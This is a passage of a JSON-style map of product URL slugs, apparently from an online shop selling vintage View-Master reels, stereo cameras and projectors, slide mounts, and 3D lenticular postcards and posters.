-1970s-views-pkt-h69c-g5mint":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet-1970s-views-pkt-h69-g5mint-1":1,"pan-ams-747-view-master-vintage-3-reel-packet-1970s-views-pkt-b747-g3a":1,"view-master-sawyers-2d-deluxe-projector-vintage-100-watt-bakelite":1,"the-wiz-view-master-vintage-3-reel-packet-1970s-views-pkt-j14-g5":1,"indianapolis-motor-speedway-view-master-vintage-3-reel-packet-1970s-views-eco-a571-g3b":1,"turkey-view-master-vintage-3-reel-packet-1960s-views-eco-b208-s5":1,"brady-bunch-view-master-vintage-3-reel-packet-1970s-eco-b568-g3a":1,"f-b-i-agent-view-master-vintage-3-reel-packet-1960s-eco-b700-s5":1,"war-between-the-states-view-master-vintage-3-reel-packet-1960s-eco-b790-s5":1,"frontierland-view-master-vintage-3-reel-packet-1970s-eco-a176-g3ey":1,"beverly-hillbillies-view-master-3-reel-packet-1960s-vintage-eco-b570-s6":1,"mickey-mouse-view-master-3-reel-packet-vintage-pkt-b528e-bg1":1,"caspers-ghostland-view-master-3-reel-packet-vintage-eco-b545-g1ank":1,"palace-of-versailles-view-master-vintage-3-reel-packet-1950s-views-eco-c174-bs4":1,"amalfi-coast-view-master-vintage-3-reel-packet-1950s-views-pkt-amal-bs3":1,"nanny-and-the-professor-view-master-vintage-3-reel-packet-1970s-views-pkt-b573-g3mint":1,"airplanes-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b773-g1a":1,"silver-dollar-city-view-master-vintage-3-reel-packet-1970s-views-pkt-a457-g3b":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b901-g1b":1,"storage-travel-case-for-stereo-slides-wood-attache-style-vintage":1,"view-master-storage-case-for-view-master-blister-cards-vintage-red":1,"update-library-box-for-reels-viewer-marbled-top-maroon":1,"wollensak-brand-stereo-slide-protectors-in-original-box-new":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1960s-pkt-b901-s6":1,"julia-view-master-3-reel-packet-1970s-vintage-pkt-b572-g1a":1,"hawaii-five-0-view-master-3-reel-packet-1970s-vintage-pkt-b590-g3a":1,"family-affair-view-master-vintage-3-reel-packet-1970s-views-eco-b571-g1a":1,"muppet-movie-view-master-3-reels-on-card-new":1,"stereoscopic-manual-of-gonioscopy-by-shaffer-vintage-1962":1,"clinicopathologic-correlation-of-ocular-disease-second-edition-by-apple-rabb-vintage-1978":1,"update-1":1,"update-2":1,"update-3":1,"update-chicago-stereo-club":1,"lincoln-in-3-d-by-zeller-richter-vintage-2010":1,"crossview-3-d-by-rothstein-vintage-2009":1,"update-phantograms-1":1,"three-dimensional-photography-by-mckay-vintage-1953":1,"update-stereoscopic-drawing":1,"playing-favorites-by-chalabala":1,"update-hollywood-nudes":1,"update-reels-packets-kleins-3":1,"masterpieces-in-3-d-by-gleason-new-2005":1,"update-three-dimensional-photography":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-eco-a949-g3ax":1,"old-times-cars-view-master-3-reel-packet-1970s-views-vintage-eco-b795-g5":1,"sequoia-kings-canyon-national-parks-view-master-3-reel-set-on-card-new-vbp-3502":1,"peter-pan-view-master-3-reels-on-card-new":1,"little-mermaid-view-master-3-reels-on-card-new":1,"instructions-manual-realist-custom-model-1050-original":1,"view-master-storage-case-for-view-master-blister-cards-vintage-blue":1,"crater-lake-national-park-oregon-view-master-3-reel-set-on-card-new-vbp-5036":1,"magic-mountain-valencia-california-view-master-3-reel-packet-1970s-views-vintage-eco-a204-g3":1,"batman-view-master-3-reel-set-on-card-new-vbp-7178":1,"city-beneath-the-sea-view-master-vintage-3-reel-packet-1970s-views-eco-b496-g3x":1,"mod-squad-view-master-vintage-3-reel-packet-1970s-views-barg-b478-g1a":1,"wild-bill-hickok-and-jingles-view-master-3-reel-packet-1950s-vintage-eco-b473-s4":1,"bonanza-view-master-3-reel-packet-1970s-vintage-eco-b487-g3a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1960s-views-eco-a348-s5":1,"little-drummer-boy-view-master-vintage-3-reel-packet-1970s-views-pkt-b871-g1a":1,"royal-wedding-belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-c354-bs5":1,"highlands-scottish-view-master-vintage-3-reel-packet-1960s-views-pkt-c328-bg3":1,"on-location-california-the-golden-state":1,"on-location-anchorage-and-the-matanuska-valley":1,"on-location-arizona-sonora-desert-museum":1,"on-location-enchanted-forest-salem-oregon":1,"on-location-mission-san-carlos-borromeo-carmel-mission":1,"on-location-san-francisco-california":1,"new-york-map-view-master-vintage-3-reel-packet-1960s-views-pkt-a650-s6":1,"thunderbirds-view-master-3-reel-packet-1970-vintage-eco-b453n-bg1":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1960s-views-eco-b316-s6":1,"idaho-map-view-master-vintage-3-reel-packet-1960s-views-eco-a285-s6":1,"close-encounters-of-the-third-kind-view-master-vintage-3-reel-packet-1970-views-pkt-j47-g5":1,"on-location-mackinac-island-michigan-u-s-a":1,"partridge-family-view-master-vintage-3-reel-packet-1970s-views-eco-b569-g3":1,"update-wollensak":1,"update-realist-industrial-book":1,"lestrade-3d-stereo-card-viewer-lime-vintage":1,"stereoscopic-atlas-of-human-anatomy-the-pelvis-by-bassett-vintage-1962":1,"update-stereoviews":1,"fantastic-3d-by-hutchison-vintage-1982":1,"copy-of-update-sarasota-springs":1,"wollensak-11-stereo-3d-film-camera-vintage":1,"haneel-tri-vision-3d-stereo-film-camera-vintage":1,"lens-in-a-cap-nikon":1,"update-realist-2-8":1,"update-mark-ii":1,"tru-vue-filmstrip-viewer-new-style-two-tone-vintage":1,"tru-vue-filmstrip-viewer-black-new-style-vintage":1,"update-3d-viewfindertm-focusing-viewer-new-peach":1,"sawyers-view-master-mark-ii-camera-vintage":1,"batman-gift-set-view-master-batman-viewer-3-reel-set-new":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-eco-bb451-g5a":1,"lake-maggiore-view-master-vintage-3-reel-packet-1960s-views-pkt-c045e-bs5":1,"flower-with-butterflies-3d-lenticular-bookmark":1,"red-eyed-tree-frog-3d-clip-on-lenticular-bookmark":1,"balloon-hearts-3d-clip-on-lenticular-bookmark":1,"mexican-aster-3d-clip-on-lenticular-bookmark":1,"clock-cleaners-mickey-donald-goofy-view-master-new-3-reel-packet-wkt-b551":1,"update-california-museum-photography":1,"bob-the-builder-lofty-the-rabbits-view-master-3-reel-set-on-card-new-vbp-0692":1,"lady-and-the-tramp-view-master-3-reel-set-on-card-new-vbp-6867":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3060":1,"beetlejuice-view-master-3-reels-on-card-new-1074":1,"batman-animated-series-view-master-3-reel-set-on-card-new-vbp-1086":1,"batman-the-purr-fect-crime-view-master-3-reel-set-on-card-new-vbp-4011":1,"spicer-brand-stereo-slide-mounts-new":1,"sawyers-stereo-matic-500-view-master-projector-wollansak-f3-0-3-inch-fl-lenses-vintage":1,"update-sawyers-stereo-matic-500-view-master-3d-projector-2-1-4-inch-lenses":1,"update-hollywood-mickey-show-beam-cartridge":1,"romo-cream-plastic-viewer":1,"update-dinosaurs-binoculars-reels-storage-case":1,"update-sawyers-reel-list-mar-1942":1,"gleaners-jean-francois-millet-3d-lenticular-postcard-greeting-card":1,"3-juan-carlos-espejo-james-dean-3d-lenticular-postcards-greeting-cards":1,"2-juan-carlos-espejo-celebrity-3d-lenticular-postcards-greeting-cards-new":1,"duck-gold-fish-beetle-set-of-three-3d-lenticular-postcards-greeting-cards-new":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-2":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-3":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite-brown-bakelite-with-canvas-covered-wood-carrying-case":1,"copy-of-update-perspective-lens-1":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card":1,"puss-n-boots-fairy-tale-3d-lenticular-postcard-greeting-card":1,"hansel-and-gretel-fairy-tale-3d-lenticular-postcard-greeting-card":1,"2-lambs-in-a-field-fairy-tale-vintage-3d-lenticular-postcard-greeting-card-vintage":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card-2":1,"pinocchio-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card-1":1,"goldilocks-and-the-three-bears-fairy-tale-3d-lenticular-postcard-greeting-card":1,"fox-in-hen-house-fairy-tale-3d-lenticular-postcard-greeting-card":1,"our-mother-mary-vintage-3d-lenticular-postcard-greeting-card-new":1,"jesus-christ-vintage-3d-lenticular-postcard-greeting-card":1,"our-lady-immaculate-vintage-3d-lenticular-postcard-greeting-card":1,"view-master-super-sounds-projector-w-original-box-vintage":1,"church-in-snow-vintage-3d-lenticular-postcard-greeting-card":1,"francis-of-assissi-large-size-vintage-3d-lenticular-postcard":1,"our-lady-miraculous-medal-3d-lenticular-postcard":1,"cross-symbol-large-size-vintage-3d-lenticular-postcard":1,"jesus-christ-crucifixion-large-size-vintage-3d-lenticular-postcard":1,"update-roto-viewer-drum":1,"update-orange-space-viewer":1,"update-viewer-previews-demonstrator":1,"100-watt-deluxe-polystyrene-sawyers-gaf-projector":1,"preocut-film-cutter-for-35mm-film-vintage":1,"update-born-to-play-toy-story":1,"update-book-dewhurst-intro-to-3d":1,"view-master-model-g-viewer-red-vintage":1,"update-green-economy-tru-vue-card-viewer":1,"tru-vue-deluxe-lighted-card-viewer-vintage":1,"update-cat-view-master-gift-set":1,"color-relief-8-image-risque-card-miss-universe-night-club-scenes-from-paris-1950s":1,"winslow-homer-3-reel-set":1,"kitten-3d-lenticular-notebook":1,"copy-of-polarizing-filters-for-tdc-116-716-stereo-projectors":1,"camera-case-for-the-tdc":1,"3d-projection-screens":1,"321-camera":1,"tdc-vivid-116-stereo-slide-projector":1,"tdc-vivid-716-deluxe-stereo-slide-projector-with-selectron-changer-tray":1,"selectron-slide-carriage-and-one-selectron-slide-tray-for-multi-slide-viewing-with-the-tdc-stereo-projectors":1,"view-master-flash-adapter":1,"the-dr-4-reel-is-harder-to-find-than-the-dr-5":1,"view-master-flash-attachment":1,"view-master-entertainer-battery-operated-projector-1980s":1,"colorellief":1,"black-bear-with-cub-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-fairies-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"fallen-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"white-lion-3d-lenticular-poster-12x16-print":1,"labrador-pups-3d-lenticular-poster-12x16-print":1,"country-village-setting-3d-lenticular-poster-12x16-new":1,"watermill-scene-country-3d-lenticular-poster-12x16-new":1,"virgin-of-lilies-child-bouguereau-angels-christian-3d-lenticular-poster-12x16-new":1,"red-deer-in-forest-3d-lenticular-poster-12x16-print":1,"tulip-floral-garden-peaceful-and-tranquil-3d-lenticular-poster-12x16-new":1,"mother-and-cub-bear-3d-lenticular-poster-12x16-print":1,"deer-in-forest-3d-lenticular-poster-10-x-14":1,"tree-alley-with-falling-leaves-3d-lenticular-poster-10-x-14-new":1,"seasons-trees-triple-views-3d-flip-lenticular-poster-12x16-3-images-in-1-poster-new":1,"disneys-mickey-minnie-enjoying-a-fire-3d-lenticular-poster-12x16-print":1,"colorful-parrot-with-flowers-3d-lenticular-poster-12x16-print":1,"pair-of-white-swans-making-a-heart-shape-3d-lenticular-poster-12x16-print":1,"dinosaurs-prehistoric-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"blue-beak-parrot-on-tree-branch-3d-lenticular-poster-12x16-print":1,"eagle-with-a-sunset-as-background-3d-lenticular-poster-12x16-print":1,"wolf-face-close-up-personal-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-flying-seagulls-3d-lenticular-poster-12x16-new":1,"sunflowers-in-a-wicker-basket-3d-lenticular-poster-12x16-new":1,"pair-of-green-parrots-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-a-beautiful-sunset-3d-lenticular-poster-12x16-print":1,"disney-princesses-celebrate-3d-lenticular-poster-10x14":1,"mickey-mouse-minnie-mouse-and-pluto-disney-3d-lenticular-poster-10x14":1,"mickey-mouse-and-friends-ride-the-roller-coaster-disney-3d-lenticular-poster-10x14":1,"disney-cars-3d-lenticular-poster-10x14":1,"wolves-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"sea-lions-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"clipper-ship-at-anchor-3d-lenticular-poster-8-x-10":1,"spiritual-women-waterfall-mountains-3d-lenticular-poster-12-x-16":1,"crucifixion-ascension-3d-lenticular-poster-12-x-16-new":1,"forest-autumn-3d-lenticular-poster-12-x-16":1,"brumberger-stereo-slide-dc-viewer-vintage-refurbished":1,"turning-wheels-luggage-tag-flip-lenticular-one-image-changes-to-another":1,"view-master-film-cutter-for-sawyers-mark-ii-belgian-stereo-camera-vintage":1,"view-master-film-cutter-for-sawyers-personal-stereo-camera-vintage":1,"b760-brussels-worlds-fair":1,"slide-trays-for-airequipt-multi-slide-table-top-stereo-viewers-vintage-1":1,"baja-stereo-slide-travel-case-3-drawer-w-handle":1,"gold-center-reel":1,"green-3d-photo-scope-viewer-with-box-made-in-australia":1,"flintstone-kids-view-master-3-reel-set-on-card-new-vbp-1067":1,"miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"san-diego-zoo-no-1-view-master-3-reel-set-on-card-new-vbp-5410":1,"six-flags-magic-mountain-view-master-3-reel-set-on-card-new-vbp-5333":1,"reptiles-cold-blooded-creatures-view-master-3-reel-set-on-card-new-vbp-8218":1,"template-rhode-island-state-vintage-view-master-3-reel-packet-1950s-views-pkt-ri123-s3":1,"template-3d-magnet-for-refrigerator-whiteboard-locker":1,"template-made-in-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"copy-of-miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"template-non-scenic-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"template-scenic-us-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"baby-zoo-animals-view-master-3-reel-set-on-card-new-vbp-l6995":1,"san-diego-wild-animal-park-view-master-3-reel-set-on-card-new-vbp-5444":1,"tomorrowland-disneyland-view-master-3-reel-set-on-card-new-vbp-3061":1,"vacation-kingdom-disney-world-view-master-3-reel-set-on-card-new-vbp-3016":1,"washburne-trade-school-chicago-american-ruins-in-3d":1,"chicago-motels-of-lincoln-avenue-viewmaster-single-reel":1,"historic-charleston-1860-1880-viewmaster-single-reel":1,"inside-3d-magazine-back-issue-available-vol-3-no-1":1,"i3d-v3n2":1,"inside-3d-magazine-vol-3-no-3":1,"chicagos-route-66-view-master-single-reel":1,"antonio-gaudi-park-guell-viewmaster-single-reel":1,"template-chicago-brach-candy-washburne-school-michael-reese-hospital-view-master-single-reel-new-vbp-amru":1,"animal-of-america-view-master-3-reel-set-on-card-new-vbp-l2207":1,"bryce-canyon-national-park-view-master-3-reel-set-on-card-new-vbp-5063":1,"grand-canyon-set-1-national-park-view-master-3-reel-set-on-card-new-vbp-5314":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5049":1,"gran-canyon-national-park-set-2-view-master-3-reel-set-on-card-new-vbp-5315":1,"hawksbill-turtle-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"main-street-disneyland-view-master-3-reel-set-on-card-new-vbp-3028":1,"panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"carlsbad-national-park-new-mexico-view-master-3-reel-set-on-card-new-vbp-5073":1,"frankenstein-view-master-3-reel-packet-vintage-pkt-b323-g5a":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4-1":1,"postcard-victorian-cupid-conducting-birds-in-trees-to-sing-3d-lenticular-postcard-new":1,"los-angeles-california-view-master-3-reel-packet-1960s-views-vintage-pkt-a187-s6a":1,"dracula-view-master-3-reel-packet-vintage-eco-b324s-g5":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-pkt-sc-s4":1,"bryce-canyon-national-view-master-3-reel-packet-1950s-views-vintage-pkt-brycan-s4":1,"copy-of-panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"costa-brava-spain-view-master-3-reel-packet-1960s-views-vintage-pkt-c240-bs5":1,"italy-view-master-3-reel-packet-1960s-views-vintage-pkt-c080-bs5":1,"copy-of-backpacking-two-2-notebooks-with-3d-lenticular-covers-graph-lined-pages-new":1,"aurora-borealis-1-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"palm-beach-and-west-palm-beach-florida-view-master-vintage-single-reel-1955-no-144":1,"hollywood-florida-u-s-a-view-master-vintage-single-reel-1955-no-145":1,"seattle-washington-u-s-a-view-master-vintage-single-reel-1955-no-154":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-circular-single-reel-no-147":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-linearsingle-reel-no-147":1,"crawford-notch-eastern-slope-white-mtns-n-h-view-master-vintage-1948-no-9035":1,"cannon-mountain-aerial-tramway-franconia-notch-n-h-u-s-a-view-master-vintage-single-reel-no-9017":1,"spain-view-master-3-reel-packet-1960s-views-vintage-eco-c250e-bs5":1,"toy-story-view-master-3-reel-set-on-card-new-vbp-4166":1,"jurassic-park-view-master-3-reel-set-on-card-new-vbp-4150":1,"sesame-street-elmo-wants-to-play-view-master-3-reel-set-on-card-new-vbp-4125":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-3095":1,"little-mermaid-view-master-3-reel-set-on-card-new-vbp-3078":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3001":1,"tweety-and-sylvester-view-master-3-reel-set-on-card-new-vbp-3001":1,"wall-e-view-master-3-reel-set-on-card-new-vbp-n1998":1,"evergreen-aviation-museum-view-master-3-reel-set-on-card-like-new-vbp-8111":1,"template-view-master-printed-reel-1947-vintage-rel-8":1,"copy-of-template-view-master-hand-lettered-reel-1947-vintage-hl-147":1,"template-view-master-blue-ring-reel-1947-vintage-br-147":1,"chromadepth-plastic-glasse":1,"desert-wild-flowers-view-master-3-reel-packet-1950s-views-vintage-eco-dewilflo-bs3":1,"nice-and-the-riviera-france-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-s6a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-pkt-a700-s6a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs3a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs4":1,"dolomite-mountains-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-dolomoun-bs3":1,"new-york-city-breakers-view-master-3-reel-set-on-card-new-vbp-4062":1,"great-smoky-mountain-view-master-3-reel-set-on-card-new-vbp-5408":1,"mount-st-helens-view-master-3-reel-set-on-card-new-vbp-5459":1,"st-helens-view-master-3-reel-set-on-card-new-vbp-5459a":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3652":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5412":1,"jojos-circus-view-master-3-reel-set-on-card-new-vbp-h9698":1,"wisconsin-view-master-3-reel-packet-1960s-views-vintage-barg-a525-s6a":1,"holy-land-israel-and-jordan-view-master-3-reel-packet-1960s-views-vintage-eco-hola-s3":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-pkt-k50-g5mint":1,"knotts-berry-farm-and-ghost-town-no-2-view-master-3-reel-packet-1960s-views-vintage-eco-knott-s3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"knotts-berry-farm-2-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-eco-a236-g3b":1,"painted-desert-petrified-forest-view-master-3-reel-packet-1950s-views-vintage-pkt-pd-s3d":1,"knotts-berry-farm-and-ghost-town-1-view-master-3-reel-packet-1970s-views-vintage-eco-a235-g3c":1,"scottys-castle-death-valley-national-monument-california-view-master-3-reel-set-on-card-new-vbp-5355":1,"st-louis-riverfront-jefferson-national-expansion-memorial-view-master-3-reel-set-on-card-new-vbp-5365":1,"copy-of-template-scenic-belgium-abbey-of-orval-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"niagara-falls-view-master-3-reel-packet-1950s-views-vintage-eco-niag-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-pkt-a235-s4":1,"flintstones-view-master-3-reel-packet-vintage-eco-b514-g1a":1,"dolls-of-the-world-view-master-3-reel-set-new-wkt-6338":1,"thor-view-master-3-reel-packet-1970s-views-vintage-pkt-h39-g3nk":1,"iron-man-view-master-3-reel-packet-1970s-views-vintage-eco-h44-g3nk":1,"jutland-and-the-dash-isles-view-master-3-reel-packet-1950s-views-vintage-pkt-c475-s4":1,"land-of-the-giants-view-master-3-reel-packet-vintage-pkt-b494-g1a":1,"animal-world-view-master-3-reel-packet-vintage-pkt-ani-worln-s3":1,"silver-springs-florida-view-master-3-reel-packet-vintage-pkt-silsprings-s3d":1,"animal-world-view-master-3-reel-packet-1950s-views-vintage-pkt-ani-worl-s3":1,"christmas-carol-view-master-3-reel-set-on-card-new-vbp-2004":1,"dinosaurs-view-master-3-reel-set-on-card-new-vbp-4715":1,"little-mermaid-view-master-3-reels-on-card-new-vbp-3078c":1,"alf-view-master-3-reels-on-card-new-vbp-4082":1,"copy-of-hot-wheels-racing-view-master-3-reels-on-card-new":1,"bible-heroes-view-master-3-reel-packet-1960s-views-vintage-eco-b852-g3a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-views-vintage-pkt-b560-s5":1,"moses-view-master-3-reel-packet-1970s-views-vintage-eco-b853-g3a":1,"south-carolina-view-master-3-reel-packet-1960s-views-vintage-eco-a905-s6a":1,"stereo-cameras-since-1930-werner-weiser-used":1,"project-apollo-view-master-3-reel-packet-1970s-views-vintage-pkt-b658-g1a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-b560-s5":1,"old-time-trains-view-master-3-reel-packet-1970s-views-vintage-pkt-b792-g5":1,"grand-canyon-view-master-3-reel-set-on-card-new-vbp-5071":1,"new-york-city-view-master-3-reel-set-on-card-new-vbp-3920":1,"london-view-master-3-reel-set-on-card-new-vbp-c321":1,"aristocats-view-master-3-reel-packet-1970s-views-vintage-eco-b365-g3a":1,"huckleberry-hound-view-master-3-reel-packet-1960s-views-vintage-pkt-b512-s4":1,"ontario-view-master-3-reel-packet-1950s-views-vintage-eco-a038-s3":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-3092":1,"kung-fu-view-master-3-reel-packet-1970s-views-vintage-eco-b598-g3":1,"waltons-view-master-3-reel-packet-1970s-vintage-eco-b596-g3a":1,"bernese-oberland-view-master-3-reel-packet-1960s-views-vintage-pkt-c125e-bs6":1,"monaco-view-master-3-reel-packet-1970s-views-vintage-pkt-c115e-bg2":1,"cardboard-3d-slide-viewer-rbt-previously-owned":1,"5p-slip-in-mounts":1,"7p-slip-in-mounts":1,"pic-mounts-5-in-mounts":1,"projection-previewer":1,"emde":1,"triad-aluminum-stereo-slide-mounts":1,"50x50-tripod-screen":1,"40x40-tripod-screen":1,"copy-of-triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new":1,"triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-b586-g3a":1,"sigmond-view-master-3-reel-packet-1970s-views-vintage-eco-b595-g3a":1,"archie-view-master-3-reel-packet-1970s-views-vintage-pkt-b574-g5am":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-bs3":1,"marine-studios-marineland-of-flarida-view-master-3-reel-packet-1970s-views-vintage-eco-marine-s3":1,"souvenirs-of-brussels-view-master-3-reel-packet-1950s-views-vintage-pkt-brus-bs3":1,"florence-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-flor-bs3":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-pkt-b308-s5":1,"circus-hall-of-fame-view-master-3-reel-packet-1950s-views-vintage-pkt-cir-fam-s3":1,"indiana-jones-view-master-3-reel-set-on-card-new-vbp-4140":1,"panam-model-g-with-special-panam-advertising-reel":1,"copy-of-alsace-france-view-master-3-reel-packet-1950s-views-vintage-pkt-alsa-bs3":1,"shaggy-d-a-view-master-3-reel-packet-vintage-1970s-eco-b368-g5ank":1,"loreo-mark-ii-stereo-camera-complete-outfit":1,"stereo-realist-rapid-winder":1,"film-identifier":1,"update-brumburger-two-tone":1,"update-65-year-view-masteri-anniversary-set":1,"view-master-gift-set-flintstones-time-capsule":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-vintage-eco-sleepbeau-s3":1,"glen-canyon-and-lake-powell-view-master-3-reel-set-on-card-new-vbp-6027a":1,"banff-view-master-3-reel-packet-1950s-views-vintage-pkt-banff-s3":1,"grand-canyon-river-expedition-no-3-view-master-3-reel-set-on-card-new-vbp-5071":1,"secret-oh-nimh-view-master-3-reel-set-on-card-new-vbp-4008":1,"flintstones-bedrock-city-view-master-3-reel-set-on-card-new-vbp-5099":1,"bryce-canyon-national-park-i-utah-u-s-a-view-master-printed-reel-vintage-rel-16":1,"golden-gate-international-view-master-printed-reel-vintage-rel-59":1,"oregon-caves-national-monument-i-oregon-u-s-a-view-master-printed-reel-vintage-rel-91":1,"salt-lake-city-utah-u-s-a-view-master-printed-reel-vintage-rel-121":1,"washington-d-c-view-master-printed-reel-vintage-rel-136":1,"washington-d-c-view-master-printed-reel-vintage-rel-137":1,"united-states-naval-academy-maryland-u-s-a-view-master-printed-reel-vintage-rel-139":1,"silver-springs-florida-u-s-a-view-master-printed-reel-vintage-rel-161":1,"silver-springs-florida-u-s-a-view-master-printed-reel-1948-vintage-rel-161":1,"cypress-gardens-florida-u-s-a-view-master-printed-reel-vintage-rel-164":1,"marine-studios-marineland-florida-u-s-a-view-master-printed-reel-vintage-rel-166":1,"lake-tahoe-california-and-nevada-u-s-a-view-master-printed-reel-vintage-rel-183":1,"san-juan-capistrano-mission-california-u-s-a-view-master-printed-reel-vintage-rel-189":1,"grand-coulee-view-master-printed-reel-1946-vintage-rel-196":1,"meteor-view-master-3-reel-packet-1970s-views-vintage-pkt-k46-g5nk":1,"tomorrowland-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a179-g5":1,"grand-coulee-dam-washington-u-s-a-view-master-printed-reel-1949-vintage-rel-196":1,"san-francisco-california-u-s-a-view-master-printed-reel-vintage-rel-198":1,"black-hills-of-south-dakota-u-s-a-view-master-printed-reel-1948-vintage-rel-203":1,"mesa-verde-national-park-colorado-view-master-printed-reel-vintage-rel-227":1,"mesa-verde-national-park-colorado-view-master-printed-reel-1949-vintage-rel-227":1,"white-mountains-new-hampshire-view-master-printed-reel-vintage-rel-265":1,"indian-tribal-ceremonial-gallup-new-mexico-view-master-printed-reel-vintage-rel-286":1,"waterton-lakes-national-park-alberta-canada-view-master-printed-reel-vintage-rel-321":1,"historic-philadelphia-valle-forge-pa-u-s-a-view-master-printed-reel-vintage-rel-351":1,"kansas-the-wheat-state-u-s-a-view-master-printed-reel-vintage-rel-365":1,"sunken-gardens-st-peterburg-florida-u-s-a-view-master-printed-reel-vintage-rel-367":1,"oklahoma-the-sooner-state-u-s-a-view-master-printed-reel-vintage-rel-370":1,"toronto-and-vicinity-ontario-canada-view-master-printed-reel-vintage-rel-376":1,"ottawa-ontario-canada-view-master-printed-reel-1946-vintage-rel-378":1,"ottawa-ontario-canada-view-master-printed-reel-1950-vintage-rel-378":1,"mexico-city-ii-mexico-view-master-printed-reel-vintage-rel-502":1,"mexico-city-mexico-iii-view-master-printed-reel-vintage-rel-503":1,"archie-view-master-3-reel-packet-1970s-views-eco-b574-g5ank":1,"bonanza-view-master-3-reel-packet-1960s-vintage-pkt-b471-s6m":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-pkt-b560-s4":1,"little-yellow-dinosaur-view-master-3-reel-packet-1970s-vintage-eco-b605j-g3ank":1,"scooby-doo-view-master-3-reel-packet-1970s-views-vintage-pkt-b553-g5ank":1,"romper-room-view-master-3-reel-packet-1970s-vintage-pkt-k20-g5":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5m":1,"minnesota-twins-view-master-3-reel-packet-1960s-vintage-pkt-l22-v1m":1,"houston-astros-view-master-3-reel-packet-1980s-vintage-pkt-l18-v1m":1,"philadelphia-phillies-view-master-3-reel-packet-1980s-vintage-pkt-l19-v1m":1,"los-angeles-dodgers-view-master-3-reel-packet-1980s-vintage-pkt-l23-v1m":1,"run-joe-run-view-master-3-reel-packet-1970s-eco-b594-g3a":1,"annie-view-master-3-reel-packet-1970s-vintage-pkt-j21-g5m":1,"new-york-yankees-view-master-3-reel-packet-1980s-vintage-pkt-l20-v1m":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-eco-j28-g5nk":1,"camel-walking-3d-lenticular-postcard-greeting-card-new":1,"crater-lake-national-park-